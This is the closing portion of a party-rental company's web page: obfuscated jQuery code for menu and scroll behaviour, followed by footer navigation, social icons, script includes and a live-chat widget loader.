_0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/safety-standards/">Safety Standards</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='uec88f4ae27f216fe2385a49199bc9e4a'>
<div style='display:none'>&nbsp;</div><div id='ue1b634ce0b4c2f021aadb2be249ec8e6' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
